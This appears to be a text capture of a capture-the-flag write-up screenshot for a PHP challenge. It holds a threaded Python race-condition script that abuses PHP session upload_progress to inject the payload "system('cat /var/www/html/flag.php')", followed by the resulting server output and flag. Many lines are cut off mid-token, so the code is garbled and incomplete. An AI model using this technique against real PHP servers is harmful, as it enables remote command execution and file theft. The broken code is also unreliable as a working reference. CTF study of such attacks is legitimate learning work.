 import threading
sessid = 'tls'
data = {"cmd":"system('cat /var/www/html/flag.php');"}
def write(session):
while True:
f = io.BytesIO(b'a' * 1024*3)
resp = session.post( 'http://no_body_knows_php_better
def read(session):
while True:
resp = session.post('http://no_body_knows_php_better_
if 'tls.txt' in resp.text:
print(resp.text)
event.clear()
else:
pass
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in range(1,30):
threading.Thread(target=write,args=(session,)).sta
for i in range(1,30):
threading.Thread(target=read,args=(session,)).sta
event.set()
<span style="color: #0000BB">&lt;?php<br />high
#0000BB">__FILE__</span><span style="color: #0
g.php'</span><span style="color: #007700">;<br /
olor: #007700">[</span><span style="color: #DD0
p;require_once&nbsp;</span><span style="color:
lor: #DD0000">'file'</span><span style="color: #
</span>
</code>upload_progress_<?php
$flag = 'WMCTF{php_s0urc3_1s_om0sh1201}';
|a:5:{s:10:"start_time";i:1596457571;s:14:"conte
s";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s
:10:"start_time";i:1596457571;s:15:"bytes_proce
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />high
#0000BB">__FILE__</span><span style="color: #0
g.php'</span><span style="color: #007700">;<br /
olor: #007700">[</span><span style="color: #DD0
p;require_once&nbsp;</span><span style="color:
lor: #DD0000">'file'</span><span style="color: #
</span>
</code>upload_progress_<?php
$flag = 'WMCTF{php_s0urc3_1s_om0sh1201}';
|a:5:{s:10:"start_time";i:1596457576;s:14:"conte